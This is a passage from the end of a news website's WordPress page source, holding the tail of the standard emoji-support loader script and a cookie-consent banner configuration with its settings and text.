Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.a4enews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

            <script type="text/javascript">
                var config = {
                    apiKey: '4fb629cc5013165d479f34ab0b1f7a085b8f13c5',
                    product: 'COMMUNITY',
                    logConsent: false,
                    notifyOnce: false,
                    initialState: 'OPEN',
                    position: 'LEFT',
                    theme: 'DARK',
                    layout: 'SLIDEOUT',
                    toggleType: 'slider',
                    acceptBehaviour: 'all',
                    closeOnGlobalChange: true,
                    iabCMP: false,
                                        closeStyle: 'icon',
                    consentCookieExpiry: 90,
                    subDomains: true,
                    mode: 'gdpr',
                    rejectButton: true,
                    settingsStyle: 'button',
                    encodeCookie: false,
                    setInnerHTML: true,
                    wrapInnerHTML: false,
                    accessibility: {
                        accessKey: '4fb629cc5013165d479f34ab0b1f7a085b8f13c5',
                        highlightFocus: false,
                        outline: true,
                        overlay: true,
                        disableSiteScrolling: false,
                    },
                                        text: {
                        title: 'This site uses cookies to store information on your computer.',
                        intro: 'Some of these cookies are essential, while others help us to improve your experience by providing insights into how the site is being used.<br /><br />While we use some cookies that are necessary to make the site work correctly, we would like to enable google analytics so that we are able to see how the site is being used. This would allow us to make changes to the website that would be beneficial. By clicking accept recommended setting this will enable all cookies . For more information please see our cookie policy at Privacy &amp; Cookies',
                        necessaryTitle: 'Necessary Cookies',
                        necessaryDescription: 'Necessary cookies enable core functionality. The website cannot function properly without these cookies, and can only be disabled by changing your browser preferences.',
                        thirdPartyTitle: 'Warning: Some cookies require your attention',
                        thirdPartyDescription: 'Consent for the following cookies could not be automatically revoked. Please follow the link(s) below to opt out manually.',
                        on: 'On',
                        off: 'Off',
                        accept: 'Accept',
                        settings: 'Cookie Preferences',
                        acceptRecommended: 'Accept Recommended Settings',
                        acceptSettings: 'I Accept',
                        notifyTitle: 'Your choice regarding cookies on this site',
                        notifyDescription: 'We use cookies to optimise site functionality and give you the best possible experience.',
                        closeLabel: 'Close',
                        cornerButton: 'Set cookie preferences.',
                        landmark: 'Cookie preferences.',
                        showVendors: 'Show vendors within this category',
                        thirdPartyCookies: 'This vendor may set third party cookies.',
                        readMore: 'Read more',
                        accessibilityAlert: 'This site uses cookies to store information. Press accesskey C to learn more about your options.',
                        rejectSettings: 'Reject All',
                        reject: 'Reject',
                                            },
                                        
                    
                                        
                                            necessaryCookies: ['wordpress_*','wordpress_logged_in_*','CookieControl','wp_consent_*'],
                    
                                                            sameSiteCookie: true,
                    sameSiteValue: 'Strict',
                    notifyDismissButton: true
                };
                CookieControl.load(config);
            </script>


</body>
</html>